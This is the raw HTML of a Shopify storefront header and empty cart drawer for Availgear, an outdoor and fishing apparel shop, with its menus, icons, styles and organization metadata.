          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING ON ALL US ORDERS
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SAVE UP TO 30% OFF ON SELECT ITEMS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING ON ALL US ORDERS
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SAVE UP TO 30% OFF ON SELECT ITEMS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING ON ALL US ORDERS
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SAVE UP TO 30% OFF ON SELECT ITEMS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING ON ALL US ORDERS
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SAVE UP TO 30% OFF ON SELECT ITEMS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING ON ALL US ORDERS
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SAVE UP TO 30% OFF ON SELECT ITEMS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING ON ALL US ORDERS
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SAVE UP TO 30% OFF ON SELECT ITEMS!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18853970804922__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="6Ay3o25hFWP5Cfi4LkRZJ0w4RIOv8BJtamVCvGqaXMG04JekA0em2sCPc0hRhAeMMFFxPkHTXk06YMTDYsa2o2z/dAFsmhDu9//x5PXxkHZsqzr3sPgLd1077rDtpDkx5q+I1bkB93PxdJjwbk1YrCmSh1ywWGkV4XEyR/Vgm9V6EoT1r2Slxuw0TvDDwYH4JTRoFTJ9xb92IQLk8WrA5t1folUiNxjovWS6hQvwksAmAj2e/IWIuUsBXILakuT/AhF0TxO7oqM9fz3xwO5PDLM8A3F6G1/2J+PsRGP7/gJM/w4+/tjhhvvarc5egeh9XhoybBekPzAgcY1WHwlxsA/Pi2PnsMe7/ybeDY8QXqTkxebdmbQDSbp/IbYBEEg1Lx+0LfCb1CnLUGXJyTlILg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        MEN
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-men" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            MEN
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hats
                                  </a></li><li><a href="/collections/t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/face-shields" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Face Shields
                                  </a></li><li><a href="/collections/mens-performance-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Performance Shirts
                                  </a></li><li><a href="/collections/performance-board-shorts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Performance Board Shorts
                                  </a></li><li><a href="/collections/performance-polo-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collared Performance Shirts
                                  </a></li><li><a href="/collections/insulated-fleece-performance-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Insulated Performance Hoodies
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        WOMEN
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-women" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            WOMEN
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hats
                                  </a></li><li><a href="/collections/face-shields" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Face Shields
                                  </a></li><li><a href="/collections/womens-contour-hooded-performance-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Performance Shirts
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/youth" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      YOUTH
                    </a></li><li><a href="/collections/accessories-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HATS
                    </a></li><li><a href="/collections/fishing-accesories" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      FISHING 
                    </a></li><li><a href="/collections/sale-items" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SALE
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/Availgear" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/avail_gear/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@LifeByTheBow" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 30.20304568527919%"
            
          ><img src="//availgear.com/cdn/shop/files/2019_Avail_logo_Black_17d304bc-0648-4b71-a93b-a7387314986e.png?v=1697118038&amp;width=500" alt="Availgear" srcset="//availgear.com/cdn/shop/files/2019_Avail_logo_Black_17d304bc-0648-4b71-a93b-a7387314986e.png?v=1697118038&amp;width=50 50w, //availgear.com/cdn/shop/files/2019_Avail_logo_Black_17d304bc-0648-4b71-a93b-a7387314986e.png?v=1697118038&amp;width=100 100w, //availgear.com/cdn/shop/files/2019_Avail_logo_Black_17d304bc-0648-4b71-a93b-a7387314986e.png?v=1697118038&amp;width=150 150w, //availgear.com/cdn/shop/files/2019_Avail_logo_Black_17d304bc-0648-4b71-a93b-a7387314986e.png?v=1697118038&amp;width=200 200w, //availgear.com/cdn/shop/files/2019_Avail_logo_Black_17d304bc-0648-4b71-a93b-a7387314986e.png?v=1697118038&amp;width=250 250w, //availgear.com/cdn/shop/files/2019_Avail_logo_Black_17d304bc-0648-4b71-a93b-a7387314986e.png?v=1697118038&amp;width=300 300w, //availgear.com/cdn/shop/files/2019_Avail_logo_Black_17d304bc-0648-4b71-a93b-a7387314986e.png?v=1697118038&amp;width=400 400w, //availgear.com/cdn/shop/files/2019_Avail_logo_Black_17d304bc-0648-4b71-a93b-a7387314986e.png?v=1697118038&amp;width=500 500w" width="180" height="54.36548223350254" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="6Ay3o25hFWP5Cfi4LkRZJ0w4RIOv8BJtamVCvGqaXMG04JekA0em2sCPc0hRhAeMMFFxPkHTXk06YMTDYsa2o2z/dAFsmhDu9//x5PXxkHZsqzr3sPgLd1077rDtpDkx5q+I1bkB93PxdJjwbk1YrCmSh1ywWGkV4XEyR/Vgm9V6EoT1r2Slxuw0TvDDwYH4JTRoFTJ9xb92IQLk8WrA5t1folUiNxjovWS6hQvwksAmAj2e/IWIuUsBXILakuT/AhF0TxO7oqM9fz3xwO5PDLM8A3F6G1/2J+PsRGP7/gJM/w4+/tjhhvvarc5egeh9XhoybBekPzAgcY1WHwlxsA/Pi2PnsMe7/ybeDY8QXqTkxebdmbQDSbp/IbYBEEg1Lx+0LfCb1CnLUGXJyTlILg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Availgear",
    
      "logo": "https:\/\/availgear.com\/cdn\/shop\/files\/2019_Avail_logo_Black_17d304bc-0648-4b71-a93b-a7387314986e.png?v=1697118038\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/Availgear",
      "",
      "https:\/\/www.instagram.com\/avail_gear\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@LifeByTheBow",
      ""
    ],
    "url": "https:\/\/availgear.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//availgear.com/cdn/shop/collections/BET03104.jpg?v=1643817057&width=165 165w,//availgear.com/cdn/shop/collections/BET03104.jpg?v=1643817057&width=330 330w,//availgear.com/cdn/shop/collections/BET03104.jpg?v=1643817057&width=535 535w,//availgear.com/cdn/shop/collections/BET03104.jpg?v=1643817057&width=750 750w,//availgear.com/cdn/shop/collections/BET03104.jpg?v=1643817057&width=1000 1000w,//availgear.com/cdn/shop/collections/BET03104.jpg?v=1643817057&width=1500 1500w,//availgear.com/cdn/shop/collections/BET03104.jpg?v=1643817057 1500w
              "
              src="//availgear.com/cdn/shop/collections/BET03104.jpg?v=1643817057&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/performance-shirts"
              
              class="full-unstyled-link"
            >
              All Products<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/performance-shirts"
              
              class="full-unstyled-link"
            >
              All Products
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
